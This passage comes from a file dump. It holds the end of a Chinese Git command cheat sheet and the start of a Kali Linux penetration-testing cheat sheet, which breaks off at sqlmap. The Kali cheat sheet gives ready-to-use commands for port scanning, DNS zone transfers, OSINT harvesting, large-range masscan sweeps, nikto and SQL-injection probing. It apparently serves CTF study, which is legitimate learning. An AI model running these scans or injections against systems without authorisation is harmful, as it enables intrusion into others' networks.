          <div class="tip-box"><span class="ti">💡</span><span>子模块挺麻烦的……能用包管理器（npm/pip/go modules）就用包管理器，<br>只有在确实需要"把别人的 Git 仓库嵌入自己的项目"时才用。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-hooks">
        <div class="cmd-row">
          <span class="cmd-name">git hooks</span>
          <span class="cmd-tag tag-advanced">钩子</span>
        </div>
        <div class="cmd-desc">在特定 Git 操作前后自动执行脚本</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 常用钩子</div>
          <div class="code-block">
<span class="c2">pre-commit</span>    提交前运行（检查代码格式、跑 lint）<br>
<span class="c2">pre-push</span>      推送前运行（跑测试）<br>
<span class="c2">post-merge</span>    合并后运行（安装新依赖）<br>
<span class="c2">prepare-msg</span>   编辑提交信息前运行
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># .git/hooks/pre-commit 示例（防止提交 console.log）</span>
<span class="cs">#!/bin/sh
if git diff --cached | grep -E "console\.(log|debug)"; then
  echo "❌ 提交中包含 console.log，请先清理！"
  exit 1
fi</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>.git/hooks/ 里的钩子不会提交到仓库。团队统一管理的话用 <strong>husky</strong>（npm）或 <strong>pre-commit</strong>（Python）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-shortcuts">
        <div class="cmd-row">
          <span class="cmd-name">⚡ 效率快捷键</span>
          <span class="cmd-tag tag-advanced">速查</span>
        </div>
        <div class="cmd-desc">Git 常用的快捷操作一览</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 快捷操作</div>
          <div class="code-block">
<span class="c2">git add -A && git commit -am</span> "msg"
<span class="cm"># 添加所有文件并提交（快捷但别滥用）</span>

<span class="c2">git commit --allow-empty -m</span> "start"
<span class="cm"># 创建空提交（标记起点）</span>

<span class="c2">git log -S"关键词"</span>
<span class="cm"># 搜索提交中新增或删除了"关键词"的提交</span>

<span class="c2">git diff --word-diff</span>
<span class="cm"># 按单词对比差异（比默认的行对比更细）</span>

<span class="c2">git shortlog -sn</span>
<span class="cm"># 按提交者统计提交次数（看谁最勤奋）</span>

<span class="c2">git checkout -</span>
<span class="cm"># 切换到上一个分支（像 cd - 一样方便）</span>

<span class="c2">git branch -m old-name new-name</span>
<span class="cm"># 重命名当前分支</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>把这些记在本子上或设成别名，刚开始不用记太多，<br>最常用的其实就 5 个：<strong>add, commit, push, pull, status</strong>。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===== NO RESULTS ===== -->
  <div class="no-match" id="noMatch">
    <div class="nm-icon">🔍</div>
    <p>没有找到匹配的指令</p>
    <p style="font-size:13px;color:var(--text-muted);">试试其他关键词？</p>
  </div>
</main>

<div class="toast" id="toast"></div>

<footer>
  ⎇ Git 指令速查手册 · 由 陈晖洁 制作<br>
  <span style="font-size:12px;">最常用的就是 <code>add</code> · <code>commit</code> · <code>push</code> · <code>pull</code> · <code>status</code>，先记住这五个！</span>
</footer>

<script>
(function(){
  const tabs = document.querySelectorAll('.nav-btn');
  const sections = document.querySelectorAll('.category-section');
  const noMatch = document.getElementById('noMatch');
  const searchInp = document.getElementById('searchInp');

  function showCategory(cat) {
    let hasAny = false;
    sections.forEach(s => {
      if (cat === 'all' || s.dataset.cat === cat) {
        s.classList.add('active');
        hasAny = true;
      } else {
        s.classList.remove('active');
      }
    });
    return hasAny;
  }

  tabs.forEach(tab => {
    tab.addEventListener('click', () => {
      tabs.forEach(t => t.classList.remove('active'));
      tab.classList.add('active');
      showCategory(tab.dataset.cat);
      doSearch(searchInp.value);
    });
  });

  function doSearch(q) {
    const query = q.trim().toLowerCase();
    const activeSections = document.querySelectorAll('.category-section.active');
    let foundAny = false;

    activeSections.forEach(sec => {
      const cards = sec.querySelectorAll('.cmd-card');
      let secMatch = false;
      cards.forEach(card => {
        const name = card.dataset.command || '';
        const desc = (card.querySelector('.cmd-desc')?.textContent || '') + (card.querySelector('.cmd-detail')?.textContent || '');
        const full = name + ' ' + desc;
        if (!query || full.toLowerCase().includes(query)) {
          card.style.display = '';
          secMatch = true;
          foundAny = true;
        } else {
          card.style.display = 'none';
        }
      });
      sec.style.display = (query && !secMatch) ? 'none' : '';
    });

    const anyVisible = [...document.querySelectorAll('.category-section.active')].some(s => s.style.display !== 'none');
    noMatch.classList.toggle('show', !anyVisible && !!query);
  }

  searchInp.addEventListener('input', () => doSearch(searchInp.value));

  document.addEventListener('click', e => {
    const card = e.target.closest('.cmd-card');
    if (!card) return;
    card.classList.toggle('open');
  });

  document.addEventListener('keydown', e => {
    if ((e.ctrlKey || e.metaKey) && e.key === 'f') {
      e.preventDefault();
      searchInp.focus();
      searchInp.select();
    }
  });

  console.log('⎇ Git 指令手册已加载！');
  console.log('💡 提示：按 Ctrl+F 搜索 · 点击卡片展开详情');
})();
</script>
</body>
</html>
</file>

<file: Desktop/ctf 学习/kali-指令速查手册.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>☠️ Kali Linux 指令速查手册</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Noto+Sans+SC:wght@400;500;600;700;900&display=swap" rel="stylesheet">
<style>
  *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }

  :root {
    --bg: #0f1117;
    --bg-panel: #161822;
    --bg-card: #1a1d2e;
    --bg-card-hover: #1f2340;
    --border: #262a40;
    --border-light: #343860;
    --text: #e2e6f0;
    --text-secondary: #989cb8;
    --text-muted: #5c6080;
    --accent: #e63946;
    --accent-glow: rgba(230,57,70,0.15);
    --accent2: #f77f00;
    --accent3: #457b9d;
    --accent4: #2a9d8f;
    --accent5: #8338ec;
    --code-bg: #0c0e16;
    --radius: 10px;
    --radius-sm: 6px;
    --shadow: 0 4px 24px rgba(0,0,0,0.4);
    --transition: 0.25s ease;
  }

  body {
    font-family: 'Noto Sans SC', sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.7;
    min-height: 100vh;
  }

  ::-webkit-scrollbar { width:5px; }
  ::-webkit-scrollbar-track { background:var(--bg); }
  ::-webkit-scrollbar-thumb { background:var(--border); border-radius:3px; }

  /* ===== HEADER ===== */
  header {
    text-align:center;
    padding:56px 24px 40px;
    background: linear-gradient(180deg, rgba(230,57,70,0.06) 0%, transparent 100%);
    border-bottom:1px solid var(--border);
    position:relative;
    overflow:hidden;
  }

  header::after {
    content:'';
    position:absolute;
    bottom:0; left:15%;
    width:70%; height:1px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
    opacity:.4;
  }

  .logo { font-size:56px; margin-bottom:8px; display:block; }
  .title {
    font-size: clamp(26px, 4.5vw, 42px);
    font-weight:900;
    letter-spacing:-1px;
    color: var(--accent);
  }
  .subtitle { color:var(--text-secondary); font-size:15px; margin-top:6px; letter-spacing:1px; }
  .subtitle span { color:var(--accent); font-weight:600; }

  .meta-strip {
    display:flex; justify-content:center; gap:24px; flex-wrap:wrap;
    margin-top:20px;
    padding:14px 20px;
    background:var(--bg-panel);
    border:1px solid var(--border);
    border-radius:var(--radius);
    max-width:580px; margin-left:auto; margin-right:auto;
  }
  .meta-strip .m-item {
    text-align:center;
  }
  .meta-strip .m-num {
    font-family:'JetBrains Mono', monospace;
    font-size:20px; font-weight:700;
    color:var(--accent);
  }
  .meta-strip .m-label { font-size:12px; color:var(--text-muted); margin-top:1px; }

  /* ===== NAV ===== */
  .nav-wrap {
    background:var(--bg-panel);
    border-bottom:1px solid var(--border);
    padding:12px 16px;
    position:sticky; top:0; z-index:100;
    display:flex; justify-content:center; flex-wrap:wrap; gap:6px;
  }
  .nav-btn {
    padding:7px 16px;
    border:1px solid var(--border);
    border-radius:20px;
    background:transparent;
    color:var(--text-secondary);
    font-family:'Noto Sans SC', sans-serif;
    font-size:13px;
    cursor:pointer;
    transition:var(--transition);
    white-space:nowrap;
  }
  .nav-btn:hover { border-color:var(--accent); color:var(--accent); background:rgba(230,57,70,0.06); }
  .nav-btn.active { border-color:var(--accent); background:var(--accent); color:#fff; font-weight:600; }

  /* ===== SEARCH ===== */
  .search-area {
    padding:20px 24px 0;
    display:flex; justify-content:center;
  }
  .search-box {
    position:relative;
    width:100%; max-width:500px;
  }
  .search-box input {
    width:100%;
    padding:12px 48px 12px 18px;
    background:var(--bg-card);
    border:1px solid var(--border);
    border-radius:30px;
    color:var(--text);
    font-family:'JetBrains Mono', monospace;
    font-size:13px;
    outline:none;
    transition:var(--transition);
  }
  .search-box input:focus {
    border-color:var(--accent);
    box-shadow:0 0 16px var(--accent-glow);
  }
  .search-box input::placeholder {
    color:var(--text-muted);
    font-family:'Noto Sans SC', sans-serif;
  }
  .search-box .s-icon {
    position:absolute; right:16px; top:50%; transform:translateY(-50%);
    color:var(--text-muted); font-size:18px; pointer-events:none;
  }
  .hint-key {
    text-align:center;
    padding:6px;
    color:var(--text-muted);
    font-size:12px;
    font-family:'JetBrains Mono', monospace;
  }
  .hint-key kbd {
    padding:2px 8px; border:1px solid var(--border); border-radius:4px;
    background:var(--bg-card); font-size:11px; font-family:'JetBrains Mono', monospace;
  }

  /* ===== MAIN ===== */
  main {
    max-width:1200px;
    margin:0 auto;
    padding:24px 24px 60px;
  }

  /* ===== SECTION ===== */
  .category-section { display:none; margin-bottom:44px; }
  .category-section.active { display:block; animation:fadeIn .35s ease; }
  @keyframes fadeIn { from{opacity:0;transform:translateY(12px)} to{opacity:1;transform:translateY(0)} }

  .cat-header {
    display:flex; align-items:center; gap:10px;
    margin-bottom:16px;
    padding-bottom:10px;
    border-bottom:1px solid var(--border);
  }
  .cat-header h2 { font-size:20px; font-weight:700; }
  .cat-header .badge {
    margin-left:auto;
    font-family:'JetBrains Mono', monospace;
    font-size:11px;
    padding:3px 12px;
    border-radius:20px;
    background:var(--bg-card);
    color:var(--text-muted);
    border:1px solid var(--border);
  }

  /* ===== GRID ===== */
  .cmd-grid { display:grid; grid-template-columns:repeat(auto-fill, minmax(360px,1fr)); gap:12px; }

  /* ===== CARD ===== */
  .cmd-card {
    background:var(--bg-card);
    border:1px solid var(--border);
    border-radius:var(--radius);
    padding:18px 20px;
    cursor:pointer;
    transition:var(--transition);
  }
  .cmd-card:hover {
    border-color:var(--border-light);
    background:var(--bg-card-hover);
  }
  .cmd-card.open {
    border-color:var(--accent);
    box-shadow:0 0 20px var(--accent-glow);
  }

  .cmd-card .cmd-row {
    display:flex; align-items:center; gap:8px;
  }
  .cmd-card .cmd-name {
    font-family:'JetBrains Mono', monospace;
    font-size:17px;
    font-weight:600;
    color:var(--accent);
  }
  .cmd-card .cmd-tag {
    font-size:10px;
    padding:2px 10px;
    border-radius:10px;
    font-weight:500;
  }
  .tag-info { background:rgba(69,123,157,.15); color:var(--accent3); }
  .tag-vuln { background:rgba(247,127,0,.15); color:var(--accent2); }
  .tag-web  { background:rgba(230,57,70,.15); color:var(--accent); }
  .tag-pass { background:rgba(131,56,236,.15); color:var(--accent5); }
  .tag-wifi { background:rgba(42,157,143,.15); color:var(--accent4); }
  .tag-snif { background:rgba(247,127,0,.15); color:var(--accent2); }
  .tag-post { background:rgba(230,57,70,.15); color:var(--accent); }
  .tag-fore { background:rgba(42,157,143,.15); color:var(--accent4); }
  .tag-rev  { background:rgba(131,56,236,.15); color:var(--accent5); }
  .tag-util { background:rgba(69,123,157,.15); color:var(--accent3); }

  .cmd-card .cmd-desc {
    color:var(--text-secondary);
    font-size:14px;
    margin-top:4px;
    line-height:1.6;
  }

  .cmd-card .cmd-detail {
    max-height:0;
    overflow:hidden;
    transition:max-height .4s ease, opacity .3s ease, margin .3s ease;
    opacity:0;
  }
  .cmd-card.open .cmd-detail {
    max-height:700px;
    opacity:1;
    margin-top:14px;
  }

  .detail-label {
    font-size:10px;
    font-weight:700;
    color:var(--text-muted);
    text-transform:uppercase;
    letter-spacing:1.2px;
    margin-top:14px;
    margin-bottom:6px;
  }
  .detail-label:first-child { margin-top:0; }

  .code-block {
    background:var(--code-bg);
    border:1px solid var(--border);
    border-radius:var(--radius-sm);
    padding:12px 14px;
    font-family:'JetBrains Mono', monospace;
    font-size:13px;
    line-height:1.7;
    overflow-x:auto;
  }
  .code-block .c0 { color:var(--accent); }
  .code-block .c1 { color:var(--accent4); }
  .code-block .c2 { color:var(--accent3); }
  .code-block .c3 { color:var(--accent5); }
  .code-block .c4 { color:var(--accent2); }
  .code-block .cm { color:var(--text-muted); }
  .code-block .cs { color:var(--text-secondary); }
  .code-block .cp { color:#5c6080; }

  .tip-box {
    display:flex; align-items:flex-start; gap:8px;
    padding:10px 14px;
    background:rgba(230,57,70,.06);
    border:1px solid rgba(230,57,70,.15);
    border-radius:var(--radius-sm);
    font-size:13px;
    color:var(--accent);
    margin-top:10px;
  }
  .tip-box .ti { flex-shrink:0; }

  /* ===== NO RESULTS ===== */
  .no-match { display:none; text-align:center; padding:60px 20px; color:var(--text-muted); }
  .no-match.show { display:block; }
  .no-match .nm-icon { font-size:48px; margin-bottom:12px; }
  .no-match p { font-size:15px; }

  /* ===== TOAST ===== */
  .toast {
    position:fixed; bottom:28px; left:50%;
    transform:translateX(-50%) translateY(80px);
    background:var(--accent); color:#fff;
    padding:10px 24px; border-radius:30px;
    font-size:14px; font-weight:600;
    box-shadow:0 4px 20px rgba(230,57,70,.35);
    opacity:0; transition:all .3s ease;
    pointer-events:none; z-index:999;
  }
  .toast.show { opacity:1; transform:translateX(-50%) translateY(0); }

  /* ===== FOOTER ===== */
  footer {
    text-align:center;
    padding:28px 24px;
    border-top:1px solid var(--border);
    color:var(--text-muted);
    font-size:13px;
  }

  /* ===== RESPONSIVE ===== */
  @media (max-width:768px) {
    header { padding:36px 16px 28px; }
    .logo { font-size:42px; }
    .cmd-grid { grid-template-columns:1fr; }
    .nav-wrap { padding:10px 8px; gap:4px; }
    .nav-btn { font-size:12px; padding:6px 12px; }
    main { padding:18px 12px 40px; }
  }
</style>
</head>
<body>

<header>
  <span class="logo">☠️</span>
  <h1 class="title">Kali Linux 指令速查手册</h1>
  <p class="subtitle"><span>渗透测试</span> · <span>安全审计</span> · <span>每日必用</span></p>
  <div class="meta-strip">
    <div class="m-item"><div class="m-num">10</div><div class="m-label">分类</div></div>
    <div class="m-item"><div class="m-num">60+</div><div class="m-label">精选指令</div></div>
    <div class="m-item"><div class="m-num">🔴</div><div class="m-label">实战向</div></div>
    <div class="m-item"><div class="m-num">⚡</div><div class="m-label">即查即用</div></div>
  </div>
</header>

<nav class="nav-wrap" id="navWrap">
  <button class="nav-btn active" data-cat="all">🔥 全部</button>
  <button class="nav-btn" data-cat="info">🌐 信息收集</button>
  <button class="nav-btn" data-cat="vuln">🔍 漏洞分析</button>
  <button class="nav-btn" data-cat="web">🎯 Web 攻击</button>
  <button class="nav-btn" data-cat="pass">🔑 密码攻击</button>
  <button class="nav-btn" data-cat="wifi">📡 无线网络</button>
  <button class="nav-btn" data-cat="snif">👃 嗅探/欺骗</button>
  <button class="nav-btn" data-cat="post">💉 后渗透</button>
  <button class="nav-btn" data-cat="fore">🔬 数字取证</button>
  <button class="nav-btn" data-cat="rev">🔧 逆向工程</button>
  <button class="nav-btn" data-cat="util">🧰 实用工具</button>
</nav>

<div class="search-area">
  <div class="search-box">
    <input type="text" id="searchInp" placeholder="搜索指令名称或用途… 如 nmap、hydra、端口扫描…">
    <span class="s-icon">🔍</span>
  </div>
</div>
<div class="hint-key"><kbd>Ctrl</kbd> + <kbd>F</kbd> 快速定位 · 点击卡片展开详情</div>

<main id="mainContent">

  <!-- ===================== 信息收集 ===================== -->
  <section class="category-section active" data-cat="info">
    <div class="cat-header">
      <span style="font-size:22px">🌐</span>
      <h2 style="color:var(--accent3)">信息收集</h2>
      <span class="badge">8 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="nmap">
        <div class="cmd-row">
          <span class="cmd-name">nmap</span>
          <span class="cmd-tag tag-info">扫描</span>
        </div>
        <div class="cmd-desc">网络扫描之王 —— 发现主机、端口、服务、操作系统</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">nmap</span> [选项] 目标</div>
          <div class="detail-label">🔧 常用参数</div>
          <div class="code-block">
<span class="cm"># 扫描模式</span>
<span class="c1">-sS</span>   SYN 半开扫描（默认，快且隐蔽）
<span class="c1">-sT</span>   TCP 全连接扫描
<span class="c1">-sV</span>   探测服务版本
<span class="c1">-O</span>    识别操作系统
<span class="c1">-A</span>    激进扫描（OS + 版本 + 脚本 + 路由）
<span class="c1">-p-</span>   扫描全部 65535 端口
<span class="c1">-T4</span>   加快扫描速度（0-5，4 较激进）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 快速扫描常见端口</span>
$ <span class="c0">nmap</span> <span class="c1">-T4</span> 192.168.1.1

<span class="cp"># 全面扫描（服务 + 版本 + 系统 + 默认脚本）</span>
$ <span class="c0">nmap</span> <span class="c1">-A</span> <span class="c1">-T4</span> scanme.nmap.org

<span class="cp"># 扫描全网段 22 端口（找 SSH）</span>
$ <span class="c0">nmap</span> <span class="c1">-p 22</span> <span class="c1">--open</span> 192.168.1.0/24
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>nmap 在 Kali 里预装，但部分扫描需要 root 权限（如 SYN 扫描）。<br><strong>nmap --script-help</strong> 查看所有 NSE 脚本，<strong>nmap --script vuln</strong> 跑漏洞扫描！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="whois">
        <div class="cmd-row">
          <span class="cmd-name">whois</span>
          <span class="cmd-tag tag-info">域名</span>
        </div>
        <div class="cmd-desc">查询域名注册信息（所有者、注册商、过期时间）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">whois</span> 域名/IP</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
$ <span class="c0">whois</span> baidu.com
<span class="cs">&lt; 注册商、注册日期、Name Server、负责人等 &gt;</span>

<span class="cp"># 也支持查 IP</span>
$ <span class="c0">whois</span> 8.8.8.8
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>信息收集第一步！查域名所有者和注册邮箱，常作为社工入口。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="dnsenum">
        <div class="cmd-row">
          <span class="cmd-name">dnsenum</span>
          <span class="cmd-tag tag-info">DNS</span>
        </div>
        <div class="cmd-desc">DNS 信息枚举 —— 子域名、MX 记录、区域传输等</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">dnsenum</span> [选项] 域名</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 默认枚举</span>
$ <span class="c0">dnsenum</span> example.com

<span class="cp"># 暴力破解子域名（指定字典）</span>
$ <span class="c0">dnsenum</span> <span class="c1">-f</span> /usr/share/wordlists/dnsmap.txt example.com
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>子域名枚举 = 扩大攻击面。<strong>dnsrecon</strong> 是类似工具，也值得一试。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="theHarvester">
        <div class="cmd-row">
          <span class="cmd-name">theHarvester</span>
          <span class="cmd-tag tag-info">OSINT</span>
        </div>
        <div class="cmd-desc">从搜索引擎、社交平台收集邮件、子域、IP 等</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">theHarvester</span> <span class="c1">-d</span> 域名 <span class="c1">-b</span> 数据源</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 从 baidu dump 收集信息</span>
$ <span class="c0">theHarvester</span> <span class="c1">-d</span> example.com <span class="c1">-b</span> baidu

<span class="cp"># 多数据源</span>
$ <span class="c0">theHarvester</span> <span class="c1">-d</span> example.com <span class="c1">-b</span> google,linkedin
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="netdiscover">
        <div class="cmd-row">
          <span class="cmd-name">netdiscover</span>
          <span class="cmd-tag tag-info">ARP</span>
        </div>
        <div class="cmd-desc">ARP 扫描 —— 发现局域网内的活跃主机</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">netdiscover</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 被动监听 ARP 包</span>
$ <span class="c0">sudo netdiscover</span> <span class="c1">-p</span>

<span class="cp"># 主动扫描网段</span>
$ <span class="c0">sudo netdiscover</span> <span class="c1">-r</span> 192.168.1.0/24

<span class="cp"># 快速模式</span>
$ <span class="c0">sudo netdiscover</span> <span class="c1">-i</span> eth0 <span class="c1">-r</span> 192.168.1.0/24 <span class="c1">-f</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>内网信息收集利器！不需要端口就能发现主机，比 nmap 快。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="dig">
        <div class="cmd-row">
          <span class="cmd-name">dig</span>
          <span class="cmd-tag tag-info">DNS</span>
        </div>
        <div class="cmd-desc">DNS 查询工具（比 nslookup 更强大）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">dig</span> 域名 [记录类型]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 查 A 记录</span>
$ <span class="c0">dig</span> example.com

<span class="cp"># 查 MX 记录</span>
$ <span class="c0">dig</span> example.com MX

<span class="cp"># 查指定 DNS 服务器</span>
$ <span class="c0">dig</span> @8.8.8.8 example.com

<span class="cp"># 区域传输测试</span>
$ <span class="c0">dig</span> axfr @ns1.example.com example.com
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="shodan">
        <div class="cmd-row">
          <span class="cmd-name">shodan</span>
          <span class="cmd-tag tag-info">OSINT</span>
        </div>
        <div class="cmd-desc">Shodan CLI —— 搜索互联网设备（需 API Key）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">shodan</span> [命令] [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 搜索开放 22 端口的中国服务器</span>
$ <span class="c0">shodan search</span> --limit 10 "port:22 country:CN"

<span class="cp"># 查看指定 IP 的公开信息</span>
$ <span class="c0">shodan host</span> 8.8.8.8
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>先 <strong>shodan init YOUR_API_KEY</strong> 初始化，免费版有限额。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="masscan">
        <div class="cmd-row">
          <span class="cmd-name">masscan</span>
          <span class="cmd-tag tag-info">扫描</span>
        </div>
        <div class="cmd-desc">超高速端口扫描器 —— 号称"互联网扫描器"</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">masscan</span> [目标] <span class="c1">-p</span> 端口 [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 全端口扫描（快！）</span>
$ <span class="c0">sudo masscan</span> 192.168.1.1 <span class="c1">-p0-65535</span> <span class="c1">--rate=1000</span>

<span class="cp"># 扫描整个 B 段</span>
$ <span class="c0">sudo masscan</span> 10.0.0.0/8 <span class="c1">-p80,443</span> <span class="c1">--rate=10000</span>
          </div>
          <div class="tip-box"><span class="ti">⚠️</span><span>masscan 速度极快，可以扫全互联网。确保你有合法授权！</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 漏洞分析 ===================== -->
  <section class="category-section" data-cat="vuln">
    <div class="cat-header">
      <span style="font-size:22px">🔍</span>
      <h2 style="color:var(--accent2)">漏洞分析</h2>
      <span class="badge">6 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="nikto">
        <div class="cmd-row">
          <span class="cmd-name">nikto</span>
          <span class="cmd-tag tag-vuln">Web</span>
        </div>
        <div class="cmd-desc">Web 服务器漏洞扫描器 —— 检查危险文件、配置问题</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">nikto</span> <span class="c1">-h</span> 目标 [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 基本扫描</span>
$ <span class="c0">nikto</span> <span class="c1">-h</span> http://target.com

<span class="cp"># 指定端口 + SSL</span>
$ <span class="c0">nikto</span> <span class="c1">-h</span> target.com <span class="c1">-p</span> 443 <span class="c1">-ssl</span>

<span class="cp"># 保存结果</span>
$ <span class="c0">nikto</span> <span class="c1">-h</span> target.com <span class="c1">-o</span> result.html <span class="c1">-Format</span> HTML
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>nikto 在 Kali 预装，但扫描较慢。常用于最初的 Web 踩点。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="sqlmap">
        <div class="cmd-row">
          <span class="cmd-name">sqlmap</span>
          <span class="cmd-tag tag-vuln">SQLi</span>
        </div>
        <div class="cmd-desc">自动化 SQL 注入检测与利用工具</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">sqlmap</span> <span class="c1">-u</span> URL [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 检测是否存在注入</span>
$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1"

<span class="cp"># POST 请求 + Cookie</span>
$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/login" <span class="c1">--data</span> "user=admin&pass=123" <span class="c1">--cookie</span> "PHPSESSID=..."

<span class="cp"># 获取数据库列表</span>
$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">--dbs</span>

<span class="cp"># 获取表名</span>
